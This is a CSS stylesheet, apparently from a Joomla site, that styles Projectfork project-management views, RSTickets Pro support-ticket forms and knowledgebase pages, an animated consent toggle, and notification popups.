@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar .filter-labels .btn-group {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar .filter-labels ul .btn-group {
      width: initial;
      margin-bottom: initial;
  }
  #projectfork .btn-toolbar .filter-labels .btn-group .btn{
      width: 100%;
      padding: 0.5rem;
  }
}

/* Filters */
#projectfork #filters {
  height: 100%;
}
#projectfork .filter-search {
  margin-left:25px!important;
}
#projectfork input#filter_search {
    margin: 0px 0px -1px 0px;
}
#projectfork #filters .btn-toolbar-top .btn-group {
    margin-bottom: 5px;
}
#projectfork #filters .btn-toolbar {
    margin: 0px;
}
#projectfork #filters .btn-toolbar hr {
    margin: 0px 0px 5px 0px;
}
#projectfork #filters select {
    width: 100%;
    margin-bottom: 5px;
}
/* Filters Projects View */
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category,
#projectfork.view-projects #filters .btn-toolbar .filter-author {
    width: 25%;
    margin: 0;
}
#projectfork.view-projects #filters .btn-toolbar .filter-order,
#projectfork.view-projects #filters .btn-toolbar .folder-order-dir,
#projectfork.view-projects #filters .btn-toolbar .filter-category {
    padding: 0px 5px 0px 0px;
}
/* Filters Milestone View */
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order,
#projectfork.view-milestones #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-milestones #filters .btn-toolbar .filter-author,
#projectfork.view-milestones #filters .btn-toolbar .filter-published,
#projectfork.view-milestones #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Tasks View */
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-user {
    width: 25%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order,
#projectfork.view-tasks #filters .btn-toolbar .folder-order-dir {
    width: 20%;
    margin: 0;
}
#projectfork.view-tasks #filters .btn-toolbar .filter-milestone,
#projectfork.view-tasks #filters .btn-toolbar .filter-tasklist,
#projectfork.view-tasks #filters .btn-toolbar .filter-author,
#projectfork.view-tasks #filters .btn-toolbar .filter-status,
#projectfork.view-tasks #filters .btn-toolbar .filter-priority,
#projectfork.view-tasks #filters .btn-toolbar .filter-complete,
#projectfork.view-tasks #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Time Tracking (timesheet) View */
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order,
#projectfork.view-timesheet #filters .btn-toolbar .folder-order-dir {
    width: 25%;
    margin: 0;
}
#projectfork.view-timesheet #filters .btn-toolbar .filter-author,
#projectfork.view-timesheet #filters .btn-toolbar .filter-task,
#projectfork.view-timesheet #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Repository View */
#projectfork.view-repository #filters .btn-toolbar .filter-order,
#projectfork.view-repository #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-repository #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}
/* Filters Users View */
#projectfork.view-users #filters .btn-toolbar .filter-order,
#projectfork.view-users #filters .btn-toolbar .folder-order-dir {
    width: 50%;
    margin: 0;
}
#projectfork.view-users #filters .btn-toolbar .filter-order {
    padding: 0px 5px 0px 0px;
}

/* Repository Upload Field */
#projectfork.view-repository #file-uploader .qq-upload-drop-area {
    text-align: center;
    padding: 4rem 0;
}
#projectfork.view-repository #file-uploader .qq-upload-drop-area input[type="file"] {
    padding: 4rem 0!important;
}

/* Editors */
/* JCE */
.projectfork iframe#jform_description_ifr {
    height: 100px!important;
}
/* None + JCENone + TinyMCENone */
.projectfork textarea#jform_description {
    height: 100px!important;
}
/* RokPad */
.projectfork .rokpad-editor-container {
    height: 100px!important;
}
/* Codemirror */
.projectfork .CodeMirror {
    height: 100px!important;
}
/* TinyMCE */
.projectfork .mce-edit-area {
    height: 100px!important;
}
/* AcyMailing Editor */
.projectfork .cke_contents {
    height: 100px!important;
}


/* Project View */
.view-projects .dl-horizontal dt,
.view-projects .dl-horizontal dd {
  float: left;
  margin: 0;
  width: 50%
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .projectfork .span12.hidden-phone {
      display: block!important;
  }
  .projectfork .span12.hidden-phone .btn-group {
      width: 100%;
      margin: 0px 0px 15px 0rem;
  }
  .projectfork .span12.hidden-phone .btn.btn-mini {
      width: 100%;
      padding: 0.5rem;
  }
  .projectfork .row-striped .row-fluid [class*="span"] {
    margin: 0;
  }
}


/* Users View */
#projectfork.view-users h1 {
    display: none;
}
#projectfork.view-users .filter-project.btn-group {
    margin-left: 0;
}
#projectfork.view-users .img-polaroid {
    height: 100%;
}
#projectfork.view-users .thumbnails-users {
    margin: -10px;
}
#projectfork.view-users .thumbnails-users li {
    margin: 0;
    padding: 10px;
}

/* Projectfork Tabs */
.layout-edit.projectfork dl.tabs {
    margin: 0px 0px 0px -3px;
    position: relative;
    z-index: 2;
}
.layout-edit.projectfork dt.tabs {
    display: inline-block;
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 0.5rem 1rem;
    margin: 0 0.2rem;
    background: #fff;
}
.layout-edit.projectfork dt.tabs.closed {
    border-bottom: 1px solid #c0c0c0;
}
.layout-edit.projectfork dt.tabs.open {
    border-bottom: 1px solid #fff;
}
.layout-edit.projectfork dt.tabs h3 {
    margin: 0;
    padding: 0;
}
.layout-edit.projectfork .current {
    border: 1px solid #c0c0c0;
    padding: 0.5rem 1rem;
    position: relative;
    top: -1px;
    z-index: 1;
    display: block;
}
.layout-edit.projectfork .current div#jform_users_element {
    margin: 1rem 0 1rem 0;
}
.layout-edit.projectfork .current dd.tabs {
    margin: 0;
    min-height: 500px;
}
.pf-tab-text {
    margin: 0px 0px 0px 14px;
}
dl.tabs [class^="icon-"], dl.tabs [class*=" icon-"] {
    margin-left: -.25em;
}
/* Projectfork Incompatebility fix */
.layout-edit.projectfork .nav.menu .current {
  border: none;
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 100%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
  .pf-tab-text {
    display: none;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 50%;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #projectfork.view-users .thumbnails-users li {
      width: 25%;
  }
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .box {
    width: 100%;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .box {
    width: 30rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .box {
    width: 48rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .box {
    width: 60rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .box {
    width: 75rem;
    margin: 0 auto;
  }
  .obox {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
  .fullbox {
    width:100%!important;
  }
}
@media (min-width: 106rem) {
  .fullbox {
    width:75rem!important;
  }
}/* Product Download Page */
.rdsubs.rdsubs-file .col-sm-8.span8 {
    display: flex;
    flex-flow: column wrap;
}
.rdsubs.rdsubs-file .pull-right {
    order: 10;
    float: none;
    display: flex;
    flex-flow: column nowrap;
}
/* RSTICKETS MAIN */
.com_rsticketspro #g-container-main #g-main .platform-content form {
    margin: 10px 0 0 0;
}

/* SEARCHAREA */
.rst_center_block {
    display: flex!important;
    flex-flow: column;
}
input#rsticketspro_searchinp {
    max-width: calc(100% - 14px);
    border-radius: 5px;
    margin: 0 0 10px 0;
}
.rst_center_block button.btn.btn-primary {
    border-radius: 5px;
}

/* DASHBOARD */
/* Dashboard Category Alignment */
.ls-dashboard-span6:nth-child(even) {
    margin: 0px;
}
/* Dashboard Thumbnail Items */
.thumbnails.rst_dashboard_items li {
    margin-bottom: 0px;
}
.rst_dashboard_items .thumbnail {
    padding: 15px 5px 0px 5px;
}
.rs-icon-xxl {
    font-size:4rem;
}
.rs-icon-xl {
    font-size:3rem;
}
.rs-icon-l {
    font-size:2rem;
}
.rs-icon-m {
    font-size:1rem;
}
.rs-icon-s {
    font-size:0.8rem;
}
.rs-icon-xs {
    font-size:0.5rem;
}
.dash-cat-icon {
    position: relative;
    top: 5px;
    color: #fd7400;
    margin: 10px;
}
.dash-cat-title {
    font-size: 1.2rem;
    text-transform: uppercase;
}
.ls-table .code {width:15%;}
.ls-table .subject {width:60%;}
.ls-table .status {width:10%;}
.ls-table .last-reply {width:15%;}

/* Fix message area/iframe conflict */
iframe#jform_message_ifr,
iframe#ticket_message_ifr {
    height: inherit!important;
}

/* KNOWLEDGEBASE */
.ls-knowledgebase-cats {
    display: flex;
    flex-flow: row wrap;
}
.ls-knowledgebase-cat {
    /* See more settings in: templates/g5_hydrogen/html/com_rsticketspro/knowledgebase/default.php on line 110 */
    flex-grow: 1;
    margin: 0px 5px;
}
.ls-knowledgebase-cat .fa {
    font-size: 1.4rem;
    top: 1px;
}
.ls-knowledgebase-cat .dash-cat-title {
    font-size: 1rem;
    text-transform: uppercase;
}

@-webkit-keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

@keyframes orange-dots {
   0% {outline: 5px dotted #ffffff; outline-offset: 5px;}
   25% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   75% {outline: 5px dotted #fd7400; outline-offset: 5px;}
   100% {outline: 5px dotted #ffffff; outline-offset: 5px;}
}

form#adminForm.highlighted {
   -webkit-animation: orange-dots 4s ease-in 1;
   animation: orange-dots 4s ease-in 1;
}

/* TICKETCREATION */
.com_rsticketspro .control-group {
    width: 600px;
}
.com_rsticketspro .control-label {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .jform_consent-cg .control-label {
  width: 0px!important;
}
.com_rsticketspro .controls {
    display: block;
    width: 100%;
    margin: 0px!important;
    text-align: left!important;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls input {
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .controls select,
.com_rsticketspro .controls textarea,
.com_rsticketspro .controls .rst_editor {
    width: 100%;
}
.com_rsticketspro .controls input {
    width: calc(100% - 0.375rem - 0.375rem);
}
/* Ticketcreation Individual Items */
.control-group.jform_captcha-cg .control-label {
    display: none;
}
.control-group.jform_message-cg .rst_editor .mce-edit-area {
    min-height: 25vh;
}
.control-group.service-extension-cg select {
    min-height: 25vh;
}
.control-group.service-extension-cg select option:nth-child(1) {
    padding: 0.675rem 0.375rem;
}
.control-group.service-extension-cg select option:nth-child(2),
.control-group.service-extension-cg select option:nth-child(15) {
    font-weight: bold;
    cursor: default;
}
.com_rsticketspro #rst_files_message_container {
    padding: 0;
    margin: 0;
    width: 100%;
}
.com_rsticketspro .control-group.jform_captcha-cg {
    margin: 1rem 0rem 1.5rem 0rem;
}
.com_rsticketspro .control-group.jform_consent-cg {
    margin: -1.5rem 0rem 0rem 0rem;
}
.control-group.jform_subject-cg {
    margin-bottom: 0px;
}
/* .control-group.jform_subject-cg .controls {
    display: none;
} */
/* Ticket Creation Messages */
#com-rsticketspro-ticketContent p {margin: 0.5rem 0;}
.com-rsticketspro-message p,
.com-rsticketspro-message blockquote {margin: 0;}
.com-rsticketspro-message.alert p {font-size: 90%;}
/* Ticket Creation Staff Messages */
.com-rsticketspro-message.com-rsticketspro-msg-staff {
  padding: 0.5rem;
  background-color: rgba(252, 116, 0, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote {
  margin: 0.5rem 0;
  border-color: #fd7400;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-staff .media-heading a {
  color:#fd7400;
}
/* Ticket Creation Customer Messages */
.com-rsticketspro-message.com-rsticketspro-msg-customer {
  padding: 0.5rem;
  background-color: rgba(0, 136, 255, 0.05);
  border-radius: 4px;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote {
  margin: 0.5rem 0;
  border-color: #0088ff;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer blockquote p {
  color:#333;
}
.com-rsticketspro-message.com-rsticketspro-msg-customer .media-heading a {
  color:#0088ff;
}
/* Ticket Rating */
#star {width: 100%!important;}
#star img {width: 32px;}
/* Custom Alert Styling */
.com_rsticketspro .alert strong {color:#c09853;}
.com_rsticketspro .alert.alert-success strong {color:#468847;}
.com_rsticketspro .alert.alert-info strong {color:#3a87ad;}
.com_rsticketspro .alert.alert-error strong {color:#b94a48;}
.submitmessage .alert .close {display: none;}
/* Notes */
#rsticketsproNotesModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproNotesModal .modal-body {
  padding: 0;
}
#rsticketsproNotesModal iframe.iframe {
  width: 100%;
  border: none;
}
/* History */
#rsticketsproHistoryModal.modal.in {
    overflow: hidden;
    position: fixed;
}
#rsticketsproHistoryModal .modal-body {
  padding: 0;
}
#rsticketsproHistoryModal iframe.iframe {
  width: 100%;
  border: none;
}
/* Modal Styling */
.rstickets .modal {
  width: 90vw;
  height: 90vh;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%!important;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rstickets .modal-body {
  height: auto;
  min-height: 90vh;
  border-radius: 0;
}
.rstickets .modal-body iframe {
  min-height: 80vh!important;
  height: unset!important;
}
/* Cool Consent Button */
.com_rsticketspro #jform_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton input {
  display: none;
}
.com_rsticketspro .toggleButton input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton input + div:before, .toggleButton input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}
/* Cool Consent button for replying on tickets */
.com_rsticketspro #ticket_consent .checkbox {
  display: flex;
  align-items: center;
  padding: 0px;
  font-size: 1rem;
}
.com_rsticketspro .toggleButton_ticket_consent0 {
  cursor: pointer;
  display: block!important;
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .14s ease;
  transition: transform .14s ease;
  transition: transform .14s ease, -webkit-transform .14s ease;
}
.com_rsticketspro label.toggleButton_ticket_consent0 {
  width: unset!important;
  padding: unset!important;
  margin: 0px 10px 0px 0px;
}
.com_rsticketspro .toggleButton_ticket_consent0:active {
  -webkit-transform: rotateX(30deg);
          transform: rotateX(30deg);
}
.com_rsticketspro .toggleButton_ticket_consent0 input {
  display: none;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div {
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  position: relative;
  width: 44px;
  height: 44px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div svg {
  fill: none;
  stroke-width: 3.6;
  stroke: #fd7400;
  stroke-linecap: round;
  stroke-linejoin: round;
  width: 44px;
  height: 44px;
  display: block;
  position: absolute;
  left: 0px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  z-index: 1;
  stroke-dashoffset: 124.6;
  stroke-dasharray: 0 162.6 133 29.6;
  transition: all .4s ease 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before, .toggleButton_ticket_consent0 input + div:after {
  content: '';
  width: 3px;
  height: 16px;
  background: #fd7400;
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 5px;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBefore .3s linear forwards .3s;
          animation: bounceInBefore .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfter .3s linear forwards .3s;
          animation: bounceInAfter .3s linear forwards .3s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div svg {
  stroke-dashoffset: 162.6;
  stroke-dasharray: 0 162.6 28 134.6;
  transition: all .4s ease .2s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:before {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  -webkit-animation: bounceInBeforeDont .3s linear forwards 0s;
          animation: bounceInBeforeDont .3s linear forwards 0s;
}
.com_rsticketspro .toggleButton_ticket_consent0 input:checked + div:after {
  opacity: 0;
  -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
          transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  -webkit-animation: bounceInAfterDont .3s linear forwards 0s;
          animation: bounceInAfterDont .3s linear forwards 0s;
}





@-webkit-keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}

@keyframes bounceInBefore {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfter {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
  50% {
    opacity: 0.9;
    -webkit-transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1.1) translate(-50%, -50%) rotate(-45deg);
  }
  80% {
    opacity: 1;
    -webkit-transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.89) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
}
@-webkit-keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@keyframes bounceInBeforeDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(45deg);
            transform: scale(1) translate(-50%, -50%) rotate(45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(45deg);
  }
}
@-webkit-keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
@keyframes bounceInAfterDont {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translate(-50%, -50%) rotate(-45deg);
            transform: scale(1) translate(-50%, -50%) rotate(-45deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
            transform: scale(0.3) translate(-50%, -50%) rotate(-45deg);
  }
}
/* Ticket creation related questions */
.com_rsticketspro .knowledgebase-related-questions .typeahead.dropdown-menu,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu {
    position: relative;
    float: none;
    top: 0px!important;
    left: 0px!important;
    border: 0px!important;
    box-shadow: none!important;
    margin: 0rem 0rem 0.675rem 0rem;
    width: 600px;
    background: #ffd5b2;
    padding: 0.375rem;
}
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:hover,
.com_rsticketspro .subject-wrapper .typeahead.dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #fd7400;
    background-image: -moz-linear-gradient(top, #fd7400, #fd7400);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fd7400), to(#fd7400));
    background-image: -webkit-linear-gradient(top, #fd7400, #fd7400);
    background-image: -o-linear-gradient(top, #fd7400, #fd7400);
    background-image: linear-gradient(to bottom, #fd7400, #fd7400);
    background-repeat: repeat-x;
    outline: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd7400', endColorstr='#fffd7400', GradientType=0);
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small {
    margin: 0px!important;
    padding: 0px!important;
    background: transparent!important;
    border: 0px!important;
    box-shadow: none;
    display: flex!important;
    flex-direction: column;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(1) { order: 1; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(2) { order: 3; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(3) { order: 2; margin: 0px 0 -5px 0;}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small :nth-child(4) { order: 4; }
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small input{
    width:calc(600px - 0.375rem - 0.375rem);
    height: 50px;
    font-size: 1rem;
}
.com_rsticketspro .subject-wrapper .input-append.rst_center_block.well.well-small button {
    display: none;
}


/* Quick Selection Snippet Tool */
.com-rsticketspro-reply-options-wrapper {
    display: flex;
    flex-flow: row;
}
.com-rsticketspro-quick-select-snippits {
    padding: 1rem;
    margin: 1rem;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
}
.com-rsticketspro-quick-select-snippits pre p {
    margin: 0;
}
.com-rsticketspro-quick-select-snippits pre {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}
.com-rsticketspro-quick-select-snippits pre:hover {
    border-color: #c4c4c4;
    cursor: cell;
}
.com-rsticketspro-reply-options-wrapper label#ticket_search-lbl {
    display: none;
}
.rst_qss_wrapper {
    max-height: 400px;
    overflow-y: scroll;
}
.rssfeed {margin:0px 3px;}select#department_4service-extension {
    height: 250px;
}#system-message-container {
			display: none;
		}
			.polipop_theme_default .polipop__notification_type_success,
			.polipop_theme_compact .polipop__notification_type_success {
				background-color: #28a745;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_success .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_success .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info,
			.polipop_theme_compact .polipop__notification_type_info {
				background-color: #17a2b8;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_info .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_info .polipop__notification-icon svg {
				fill: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_warning,
			.polipop_theme_compact .polipop__notification_type_warning {
				background-color: #ffc107;
				color: #343a40;
			}
